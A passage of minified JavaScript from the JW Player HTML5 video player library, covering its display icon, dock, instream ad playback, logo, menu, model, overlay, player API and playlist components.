T.displayicon(u.id+"_button",l,A,{color:k.overcolor}),u.appendChild(y.element()),a({newstate:O.IDLE})},N(".jwdisplay",{position:"absolute",width:"100%",height:"100%",overflow:"hidden"}),N(".jwdisplay "+U,{position:"absolute",width:"100%",height:"100%",background:"#000 no-repeat center",overflow:"hidden",opacity:0}),B.transitionStyle(".jwdisplay, .jwdisplay *","opacity .25s, color .25s")}(jwplayer),function(j){var S=j.utils,k=S.css,P=document,T="none";j.html5.displayicon=function(e,r,t,n){function i(e,t,n,i){var a=P.createElement("div");return a.className=e,t&&t.appendChild(a),d&&o(a,e,"."+e,n,i),a}function o(e,t,n,i,a){var o=s(t);(o="replayIcon"==t&&!o.src?s("playIcon"):o).src?(i=S.extend({},i),0<t.indexOf("Icon")&&(g=0|o.width),i.width=o.width,i["background-image"]="url("+o.src+")",i["background-size"]=o.width+"px "+o.height+"px",i.float="none",a=S.extend({},a),o.overSrc&&(a["background-image"]="url("+o.overSrc+")"),S.isMobile()||k("#"+r.id+" .jwdisplay:hover "+n,a),k.style(d,{display:"table"})):k.style(d,{display:"none"}),i&&k.style(e,i),A=o}function s(e){var t=f.getSkinElement("display",e);return e=f.getSkinElement("display",e+"Over"),t?(t.overSrc=e&&e.src?e.src:"",t):{src:"",overSrc:"",width:0,height:0}}function a(){var e=R||0===g;k.style(u,{display:u.innerHTML&&e?"":T}),v=e?30:0,l()}function l(){clearTimeout(m),0<v--&&(m=setTimeout(l,33));var e="px 100%",t=Math.ceil(Math.max(A.width,S.bounds(d).width-I.width-L.width)),e={"background-size":[L.width+e,t+e,I.width+e].join(", ")};d.parentNode&&(e.left=1==d.parentNode.clientWidth%2?"0.5px":""),k.style(d,e)}function c(){E=(E+y)%360,S.rotate(p,E)}var d,u,p,A,f=r.skin,h={},g=0,m=-1,v=0;this.element=function(){return d},this.setText=function(e){var t=u.style;if(u.innerHTML=e?e.replace(":",":<br>"):"",t.height="0",t.display="block",e)for(;2<Math.floor(u.scrollHeight/P.defaultView.getComputedStyle(u,null).lineHeight.replace("px",""));)u.innerHTML=u.innerHTML.replace(/(.*) .*$/,"$1...");t.height="",t.display="",a()},this.setIcon=function(e){var t=h[e];t||((t=i("jwicon")).id=d.id+"_"+e),o(t,e+"Icon","#"+t.id),d.contains(p)?d.replaceChild(t,p):d.appendChild(t),p=t};var w,y,E;this.setRotation=function(e,t){clearInterval(w),(E=0)==(y=0|e)?c():w=setInterval(c,t)};var b=this.hide=function(){d.style.opacity=0,d.style.cursor=""};this.show=function(){d.style.opacity=1,d.style.cursor="pointer"},(d=i("jwdisplayIcon")).id=e;var C=s("background"),L=s("capLeft"),I=s("capRight"),R=0<L.width*I.width,x={"background-image":"url("+L.src+"), url("+C.src+"), url("+I.src+")","background-position":"left,center,right","background-repeat":"no-repeat",padding:"0 "+I.width+"px 0 "+L.width+"px",height:C.height,"margin-top":C.height/-2};k("#"+e,x),S.isMobile()||(C.overSrc&&(x["background-image"]="url("+L.overSrc+"), url("+C.overSrc+"), url("+I.overSrc+")"),k(".jw-tab-focus #"+e+", #"+r.id+" .jwdisplay:hover #"+e,x)),u=i("jwtext",d,t,n),p=i("jwicon",d),r.jwAddEventListener(j.events.JWPLAYER_RESIZE,l),b(),a()},k(".jwplayer .jwdisplayIcon",{display:"table",position:"relative","margin-left":"auto","margin-right":"auto",top:"50%",float:"none"}),k(".jwplayer .jwdisplayIcon div",{position:"relative",display:"table-cell","vertical-align":"middle","background-repeat":"no-repeat","background-position":"center"}),k(".jwplayer .jwdisplayIcon div",{"vertical-align":"middle"},!0),k(".jwplayer .jwdisplayIcon .jwtext",{color:"#fff",padding:"0 1px","max-width":"300px","overflow-y":"hidden","text-align":"center","-webkit-user-select":T,"-moz-user-select":T,"-ms-user-select":T,"user-select":T})}(jwplayer),function(e){var w=e.html5,y=e.utils,E=y.css,b=y.bounds,C=".jwdockbuttons",L=document,I="none",R="block";w.dock=function(e,t){function i(e){return e&&e.src?{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}:{}}function n(e,t){var n=o(e);return E(a("."+e),y.extend(i(n),{width:n.width})),c("div",e,t)}function a(e){return"#"+A+" "+(e||"")}function c(e,t,n){return e=L.createElement(e),t&&(e.className=t),n&&n.appendChild(e),e}function o(e){return(e=f.getSkinElement("dock",e))?e:{width:0,height:0,src:""}}function d(){E(C+" .capLeft, "+C+" .capRight",{display:h?R:I})}var u,p,r,s=y.extend({},{iconalpha:.75,iconalphaactive:.5,iconalphaover:1,margin:8},t),A=e.id+"_dock",f=e.skin,h=0,g={},m={},l=this;l.redraw=function(){b(u)},l.element=function(){return u},l.offset=function(e){E(a(),{"margin-left":e})},l.hide=function(){l.visible&&(l.visible=!1,u.style.opacity=0,clearTimeout(r),r=setTimeout(function(){u.style.display=I},250))},l.showTemp=function(){l.visible||(u.style.opacity=0,u.style.display=R)},l.hideTemp=function(){l.visible||(u.style.display=I)},l.show=function(){!l.visible&&h&&(l.visible=!0,u.style.display=R,clearTimeout(r),r=setTimeout(function(){u.style.opacity=1},0))},l.addButton=function(e,t,n,i){var a,o,r,s,l;g[i]||(a=c("div","divider",p),o=c("div","button",p),(r=c("div",null,o)).id=A+"_"+i,r.innerHTML="&nbsp;",E("#"+r.id,{"background-image":e}),"string"==typeof n&&(n=new Function(n)),y.isMobile()?new y.touch(o).addEventListener(y.touchEvents.TAP,function(e){n(e)}):o.addEventListener("click",function(e){n(e),e.preventDefault()}),g[i]={element:o,label:t,divider:a,icon:r},t&&(s=new w.overlay(r.id+"_tooltip",f,!0),(e=c("div")).id=r.id+"_label",e.innerHTML=t,E("#"+e.id,{padding:3}),s.setContents(e),y.isMobile()||(o.addEventListener("mouseover",function(){clearTimeout(l);var e,t=m[i],n=b(g[i].icon);t.offsetX(0),e=b(u),E("#"+t.element().id,{left:n.left-e.left+n.width/2}),n=b(t.element()),e.left>n.left&&t.offsetX(e.left-n.left+8),s.show(),y.foreach(m,function(e,t){e!=i&&t.hide()})},!1),o.addEventListener("mouseout",function(){l=setTimeout(s.hide,100)},!1),u.appendChild(s.element()),m[i]=s)),h++,d())},l.removeButton=function(e){var t;g[e]&&(p.removeChild(g[e].element),p.removeChild(g[e].divider),(t=document.getElementById(A+"_"+e+"_tooltip"))&&u.removeChild(t),delete g[e],h--,d())},l.numButtons=function(){return h},l.visible=!1,u=c("div","jwdock"),p=c("div","jwdockbuttons"),u.appendChild(p),u.id=A;var v=o("button"),t=o("buttonOver"),e=o("buttonActive");v&&(E(a(),{height:v.height,padding:s.margin}),E(C,{height:v.height}),E(a("div.button"),y.extend(i(v),{width:v.width,cursor:"pointer",border:I})),E(a("div.button:hover"),i(t)),E(a("div.button:active"),i(e)),E(a("div.button>div"),{opacity:s.iconalpha}),E(a("div.button:hover>div"),{opacity:s.iconalphaover}),E(a("div.button:active>div"),{opacity:s.iconalphaactive}),E(a(".jwoverlay"),{top:s.margin+v.height}),n("capLeft",p),n("capRight",p),n("divider")),setTimeout(function(){b(u)})},E(".jwdock",{opacity:0,display:I}),E(".jwdock > *",{height:"100%",float:"left"}),E(".jwdock > .jwoverlay",{height:"auto",float:I,"z-index":99}),E(C+" div.button",{position:"relative"}),E(C+" > *",{height:"100%",float:"left"}),E(C+" .divider",{display:I}),E(C+" div.button ~ .divider",{display:R}),E(C+" .capLeft, "+C+" .capRight",{display:I}),E(C+" .capRight",{float:"right"}),E(C+" div.button > div",{left:0,right:0,top:0,bottom:0,margin:5,position:"absolute","background-position":"center","background-repeat":"no-repeat"}),y.transitionStyle(".jwdock","background .25s, opacity .25s"),y.transitionStyle(".jwdock .jwoverlay","opacity .25s"),y.transitionStyle(C+" div.button div","opacity .25s")}(jwplayer),function(e){var k=e.html5,P=e.utils,T=e.events,B=T.state,M=e.playlist;k.instream=function(i,n,a,o){function r(e){d(e.type,e),L&&i.jwInstreamDestroy(!1,S)}function s(e){d(e.type,e),l()}function e(e){d(e.type,e)}function t(){b&&b.releaseState(S.jwGetState()),y.play()}function l(){var e,t;j=A&&R+1<A.length?(e=A[++R],p=new M.item(e),L.setPlaylist([e]),f&&(t=f[R]),x=P.extend(I,t),y.load(L.playlist[0]),h.reset(x.skipoffset||-1),setTimeout(function(){d(T.JWPLAYER_PLAYLIST_ITEM,{index:R})},0)):setTimeout(function(){d(T.JWPLAYER_PLAYLIST_COMPLETE,{}),i.jwInstreamDestroy(!0,S)},0)}function c(e){e.width&&e.height&&(b&&b.releaseState(S.jwGetState()),a.resizeMedia())}function d(e,t){t=t||{},I.tag&&!t.tag&&(t.tag=I.tag),S.sendEvent(e,t)}function u(){E&&E.redraw(),b&&b.redraw()}var p,A,f,h,g,m,v,w,y,E,b,C,L,I={controlbarseekable:"never",controlbarpausable:!0,controlbarstoppable:!0,loadingmessage:"Loading ad",playlistclickable:!0,skipoffset:null,tag:null},R=0,x={controlbarseekable:"never",controlbarpausable:!1,controlbarstoppable:!1},j=-1,S=P.extend(this,new T.eventdispatcher);return i.jwAddEventListener(T.JWPLAYER_RESIZE,u),i.jwAddEventListener(T.JWPLAYER_FULLSCREEN,function(e){u(),!e.fullscreen&&P.isIPad()&&(L.state===B.PAUSED?b.show(!0):L.state===B.PLAYING&&b.hide())}),S.init=function(){g=o.detachMedia(),(y=new k.video(g,"instream")).addGlobalListener(e),y.addEventListener(T.JWPLAYER_MEDIA_META,c),y.addEventListener(T.JWPLAYER_MEDIA_COMPLETE,l),y.addEventListener(T.JWPLAYER_MEDIA_BUFFER_FULL,t),y.addEventListener(T.JWPLAYER_MEDIA_ERROR,r),y.addEventListener(T.JWPLAYER_MEDIA_TIME,function(e){h&&h.updateSkipTime(e.position,e.duration)}),y.attachMedia(),y.mute(n.mute),y.volume(n.volume),(L=new k.model({},y)).setVolume(n.volume),L.setMute(n.mute),w=n.playlist[n.item],m=g.currentTime,(v=o.checkBeforePlay()||0===m?(m=0,B.PLAYING):i.jwGetState()===B.IDLE||n.getVideo().checkComplete()?B.IDLE:B.PLAYING)==B.PLAYING&&g.pause(),(b=new k.display(S)).forceState(B.BUFFERING),(C=document.createElement("div")).id=S.id+"_instream_container",P.css.style(C,{width:"100%",height:"100%"}),C.appendChild(b.element()),(E=new k.controlbar(S)).instreamMode(!0),C.appendChild(E.element()),i.jwGetControls()?(E.show(),b.show()):(E.hide(),b.hide()),a.setupInstream(C,E,b,L),u(),S.jwInstreamSetText(I.loadingmessage)},S.load=function(e,t){var n;P.isAndroid(2.3)?r({type:T.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"}):(d(T.JWPLAYER_PLAYLIST_ITEM,{index:R}),n=10+P.bounds(C.parentNode).bottom-P.bounds(E.element()).top,"array"===P.typeOf(e)&&(t&&(t=(f=t)[R]),e=(A=e)[R]),x=P.extend(I,t),p=new M.item(e),L.setPlaylist([e]),(h=new k.adskipbutton(i.id,n,x.skipMessage,x.skipText)).addEventListener(T.JWPLAYER_AD_SKIPPED,s),h.reset(x.skipoffset||-1),i.jwGetControls()?h.show():h.hide(),n=h.element(),C.appendChild(n),L.addEventListener(T.JWPLAYER_ERROR,r),b.setAlternateClickHandler(function(e){(e=e||{}).hasControls=!!i.jwGetControls(),d(T.JWPLAYER_INSTREAM_CLICK,e),e.hasControls?L.state===B.PAUSED?S.jwInstreamPlay():S.jwInstreamPause():P.isAndroid()&&L.state!==B.PAUSED&&S.jwInstreamPause()}),P.isMSIE()&&g.parentElement.addEventListener("click",b.clickHandler),a.addEventListener(T.JWPLAYER_AD_SKIPPED,s),y.load(L.playlist[0]))},S.jwInstreamDestroy=function(e){if(L){var t;if(clearTimeout(j),j=-1,y.detachMedia(),o.attachMedia(),v!==B.IDLE?((t=P.extend({},w)).starttime=m,n.getVideo().load(t)):n.getVideo().stop(),S.resetEventListeners(),y.resetEventListeners(),L.resetEventListeners(),E)try{E.element().parentNode.removeChild(E.element())}catch(e){}b&&(g&&g.parentElement&&g.parentElement.removeEventListener("click",b.clickHandler),b.revertAlternateClickHandler()),d(T.JWPLAYER_INSTREAM_DESTROYED,{reason:e?"complete":"destroyed"}),v==B.PLAYING&&g.play(),a.destroyInstream(y.audioMode()),L=null}},S.jwInstreamAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwInstreamRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwInstreamPlay=function(){y.play(!0),n.state=B.PLAYING,b.show()},S.jwInstreamPause=function(){y.pause(!0),n.state=B.PAUSED,i.jwGetControls()&&b.show()},S.jwInstreamSeek=function(e){y.seek(e)},S.jwInstreamSetText=function(e){E.setText(e)},S.jwInstreamState=function(){return n.state},S.setControls=function(e){e?h.show():h.hide()},S.jwPlay=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPlay()},S.jwPause=function(){"true"==x.controlbarpausable.toString().toLowerCase()&&S.jwInstreamPause()},S.jwStop=function(){"true"==x.controlbarstoppable.toString().toLowerCase()&&(i.jwInstreamDestroy(!1,S),i.jwStop())},S.jwSeek=function(e){switch(x.controlbarseekable.toLowerCase()){case"always":S.jwInstreamSeek(e);break;case"backwards":L.position>e&&S.jwInstreamSeek(e)}},S.jwSeekDrag=function(e){L.seekDrag(e)},S.jwGetPosition=function(){},S.jwGetDuration=function(){},S.jwGetWidth=i.jwGetWidth,S.jwGetHeight=i.jwGetHeight,S.jwGetFullscreen=i.jwGetFullscreen,S.jwSetFullscreen=i.jwSetFullscreen,S.jwGetVolume=function(){return n.volume},S.jwSetVolume=function(e){L.setVolume(e),i.jwSetVolume(e)},S.jwGetMute=function(){return n.mute},S.jwSetMute=function(e){L.setMute(e),i.jwSetMute(e)},S.jwGetState=function(){return L?L.state:B.IDLE},S.jwGetPlaylist=function(){return[p]},S.jwGetPlaylistIndex=function(){return 0},S.jwGetStretching=function(){return n.config.stretching},S.jwAddEventListener=function(e,t){S.addEventListener(e,t)},S.jwRemoveEventListener=function(e,t){S.removeEventListener(e,t)},S.jwSetCurrentQuality=function(){},S.jwGetQualityLevels=function(){return[]},S.jwGetControls=function(){return i.jwGetControls()},S.skin=i.skin,S.id=i.id+"_instream",S}}(window.jwplayer),function(c){var d=c.utils,u=d.css,p=c.events.state,A=c.html5.logo=function(e,t){function n(e){d.exists(e)&&e.stopPropagation&&e.stopPropagation(),l&&i.link||(o.jwGetState()==p.IDLE||o.jwGetState()==p.PAUSED?o.jwPlay():o.jwPause()),l&&i.link&&(o.jwPause(),o.jwSetFullscreen(!1),window.open(i.link,i.linktarget))}var i,a,o=e,r=o.id+"_logo",s=A.defaults,l=!1;this.resize=function(){},this.element=function(){return a},this.offset=function(e){u("#"+r+" ",{"margin-bottom":e})},this.position=function(){return i.position},this.margin=function(){return parseInt(i.margin)},this.hide=function(e){(i.hide||e)&&(l=!1,a.style.visibility="hidden",a.style.opacity=0)},this.show=function(){l=!0,a.style.visibility="visible",a.style.opacity=1};e="o";return"o"!=(e=o.edition?"pro"==(e=o.edition())?"p":"premium"==e?"r":"ads"==e?"a":"free"==e?"f":"o":e)&&"f"!=e||(s.link="http://www.longtailvideo.com/jwpabout/?a=l&v="+c.version+"&m=h&e="+e),(i=d.extend({},s,t)).hide="true"==i.hide.toString(),(a=document.createElement("img")).className="jwlogo",a.id=r,i.file?(s=/(\w+)-(\w+)/.exec(i.position),e={},t=i.margin,3==s.length?(e[s[1]]=t,e[s[2]]=t):e.top=e.right=t,u("#"+r+" ",e),a.src=(i.prefix||"")+i.file,d.isMobile()?new d.touch(a).addEventListener(d.touchEvents.TAP,n):a.onclick=n):a.style.display="none",this};A.defaults={prefix:d.repo(),file:"logo.png",linktarget:"_top",margin:8,hide:!1,position:"top-right"},u(".jwlogo",{cursor:"pointer",position:"absolute"})}(jwplayer),function(e){var m=e.html5,v=e.utils,w=v.css;m.menu=function(e,i,t,n){function a(e){return e&&e.src?{background:"url("+e.src+") no-repeat left","background-size":e.width+"px "+e.height+"px"}:{}}function o(e,t){return function(){p(e),l&&l(t)}}function r(e,t){var n=document.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function s(e){return(e=t.getSkinElement("tooltip",e))?e:{width:0,height:0,src:void 0}}var l=n,c=new m.overlay(i+"_overlay",t);n=v.extend({fontcase:void 0,fontcolor:"#cccccc",fontsize:11,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"},t.getComponentSettings("tooltip"));var d,u=[];this.element=function(){return c.element()},this.addOption=function(e,t){var n=r("jwoption",d);n.id=i+"_option_"+t,n.innerHTML=e,v.isMobile()?new v.touch(n).addEventListener(v.touchEvents.TAP,o(u.length,t)):n.addEventListener("click",o(u.length,t)),u.push(n)},this.clearOptions=function(){for(;0<u.length;)d.removeChild(u.pop())};var p=this.setActive=function(e){for(var t=0;t<u.length;t++){var n=u[t];n.className=n.className.replace(" active",""),t==e&&(n.className+=" active")}};this.show=c.show,this.hide=c.hide,this.offsetX=c.offsetX,this.positionX=c.positionX,this.constrainX=c.constrainX,(d=r("jwmenu")).id=i;var A=s("menuTop"+e);e=s("menuOption");var f,h=s("menuOptionOver"),g=s("menuOptionActive");A&&A.image&&((f=new Image).src=A.src,f.width=A.width,f.height=A.height,d.appendChild(f)),e&&(w(A="#"+i+" .jwoption",v.extend(a(e),{height:e.height,color:n.fontcolor,"padding-left":e.width,font:n.fontweight+" "+n.fontsize+"px Arial,Helvetica,sans-serif","line-height":e.height,"text-transform":"upper"==n.fontcase?"uppercase":void 0})),w(A+":hover",v.extend(a(h),{color:n.overcolor})),w(A+".active",v.extend(a(g),{color:n.activecolor}))),c.setContents(d)},w("."+"jwmenu jwoption".replace(/ /g," ."),{cursor:"pointer","white-space":"nowrap",position:"relative"})}(jwplayer),function(u){var p=u.html5,A=u.utils,f=u.events;p.model=function(e,t){function n(e){var t=c[e.type];if(t&&t.length){for(var n=!1,i=0;i<t.length;i++){var a=(o=t[i].split("->"))[0],o=o[1]||a;r[o]!==e[a]&&(r[o]=e[a],n=!0)}n&&r.sendEvent(e.type,e)}else r.sendEvent(e.type,e)}var i,r=this,a={html5:t||new p.video(null,"default")},o=A.getCookies(),s={controlbar:{},display:{}},l={autostart:!1,controls:!0,fullscreen:!1,height:320,mobilecontrols:!1,mute:!1,playlist:[],playlistposition:"none",playlistsize:180,playlistlayout:"extended",repeat:!1,stretching:A.stretching.UNIFORM,width:480,volume:90},c={};c[f.JWPLAYER_MEDIA_MUTE]=["mute"],c[f.JWPLAYER_MEDIA_VOLUME]=["volume"],c[f.JWPLAYER_PLAYER_STATE]=["newstate->state"],c[f.JWPLAYER_MEDIA_BUFFER]=["bufferPercent->buffer"],c[f.JWPLAYER_MEDIA_TIME]=["position","duration"],r.setVideo=function(e){var t;e!==i&&(i&&(i.removeGlobalListener(n),(t=i.getContainer())&&(i.remove(),e.setContainer(t))),(i=e).volume(r.volume),i.mute(r.mute),i.addGlobalListener(n))},r.destroy=function(){i&&(i.removeGlobalListener(n),i.destroy())},r.getVideo=function(){return i},r.seekDrag=function(e){i.seekDrag(e)},r.setFullscreen=function(e){(e=!!e)!=r.fullscreen&&(r.fullscreen=e,r.sendEvent(f.JWPLAYER_FULLSCREEN,{fullscreen:e}))},r.setPlaylist=function(e){r.playlist=A.filterPlaylist(e,!1,r.androidhls),0===r.playlist.length?r.sendEvent(f.JWPLAYER_ERROR,{message:"Error loading playlist: No playable sources found"}):(r.sendEvent(f.JWPLAYER_PLAYLIST_LOADED,{playlist:u(r.id).getPlaylist()}),r.item=-1,r.setItem(0))},r.setItem=function(e){var t,n=!1;e==r.playlist.length||e<-1?n=!(e=0):e=-1==e||e>r.playlist.length?r.playlist.length-1:e,!n&&e===r.item||(r.item=e,r.sendEvent(f.JWPLAYER_PLAYLIST_ITEM,{index:r.item}),n=r.playlist[e],e=a.html5,r.playlist.length&&("youtube"!==(t=n.sources[0]).type&&!A.isYouTube(t.file)||(e=a.youtube)!==i&&(e&&e.destroy(),e=a.youtube=new p.youtube(r.id))),r.setVideo(e),e.init&&e.init(n))},r.setVolume=function(e){r.mute&&0<e&&r.setMute(!1),e=Math.round(e),r.mute||A.saveCookie("volume",e),n({type:f.JWPLAYER_MEDIA_VOLUME,volume:e}),i.volume(e)},r.setMute=function(e){A.exists(e)||(e=!r.mute),A.saveCookie("mute",e),n({type:f.JWPLAYER_MEDIA_MUTE,mute:e}),i.mute(e)},r.componentConfig=function(e){return s[e]},A.extend(r,new f.eventdispatcher);var t=r,d=A.extend({},l,o,e);A.foreach(d,function(e,t){d[e]=A.serialize(t)}),t.config=d,A.extend(r,{id:e.id,state:f.state.IDLE,duration:-1,position:0,buffer:0},r.config),r.playlist=[],r.setItem(0)}}(jwplayer),function(e){var m=e.utils,v=m.css,t=m.transitionStyle,w="top",y="bottom",E="right",b="left",C=document,L={fontcase:void 0,fontcolor:"#ffffff",fontsize:12,fontweight:void 0,activecolor:"#ffffff",overcolor:"#ffffff"};e.html5.overlay=function(e,t,n){function o(e){return"#"+A+(e?" ."+e:"")}function i(e,t){var n=C.createElement("div");return e&&(n.className=e),t&&t.appendChild(n),n}function r(e,t){e=(e=f.getSkinElement("tooltip",e))?e:{width:0,height:0,src:"",image:void 0,ready:!1},t=i(t,l);return v.style(t,s(e)),[t,e]}function s(e){return{background:"url("+e.src+") center","background-size":e.width+"px "+e.height+"px"}}function a(e,t){var n=(i=r("cap"+e+(t=t||""),"jwborder jw"+e+(t||"")))[0],i=i[1],a=m.extend(s(i),{width:e==b||t==b||e==E||t==E?i.width:void 0,height:e==w||t==w||e==y||t==y?i.height:void 0});a[e]=e==y&&!h||e==w&&h?d.height:0,t&&(a[t]=0),v.style(n,a),n={},a={},i={left:i.width,right:i.width,top:(h?d.height:0)+i.height,bottom:(h?0:d.height)+i.height},t&&(n[t]=i[t],n[e]=0,a[e]=i[e],a[t]=0,v(o("jw"+e),n),v(o("jw"+t),a),g[e]=i[e],g[t]=i[t])}var l,c,d,u,p=this,A=e,f=t,h=n;e=m.extend({},L,f.getComponentSettings("tooltip"));var g={};p.element=function(){return l},p.setContents=function(e){m.empty(c),c.appendChild(e)},p.positionX=function(e){v.style(l,{left:Math.round(e)})},p.constrainX=function(e,t){p.showing&&0!==e.width&&p.offsetX(0)&&(t&&v.unblock(),0!==(t=m.bounds(l)).width&&(t.right>e.right?p.offsetX(e.right-t.right):t.left<e.left&&p.offsetX(e.left-t.left)))},p.offsetX=function(e){e=Math.round(e);var t=l.clientWidth;return 0!==t&&(v.style(l,{"margin-left":Math.round(-t/2)+e}),v.style(u,{"margin-left":Math.round(-d.width/2)-e})),t},p.borderWidth=function(){return g.left},p.show=function(){p.showing=!0,v.style(l,{opacity:1,visibility:"visible"})},p.hide=function(){p.showing=!1,v.style(l,{opacity:0,visibility:"hidden"})},(l=i(".jwoverlay".replace(".",""))).id=A,t=r("arrow","jwarrow"),u=t[0],d=t[1],v.style(u,{position:"absolute",bottom:h?void 0:0,top:h?0:void 0,width:d.width,height:d.height,left:"50%"}),a(w,b),a(y,b),a(w,E),a(y,E),a(b),a(E),a(w),a(y),t=r("background","jwback"),v.style(t[0],{left:g.left,right:g.right,top:g.top,bottom:g.bottom}),c=i("jwcontents",l),v(o("jwcontents")+" *",{color:e.fontcolor,font:e.fontweight+" "+e.fontsize+"px Arial,Helvetica,sans-serif","text-transform":"upper"==e.fontcase?"uppercase":void 0}),h&&m.transform(o("jwarrow"),"rotate(180deg)"),v.style(l,{padding:g.top+1+"px "+g.right+"px "+(g.bottom+1)+"px "+g.left+"px"}),p.showing=!1},v(".jwoverlay",{position:"absolute",visibility:"hidden",opacity:0}),v(".jwoverlay .jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist 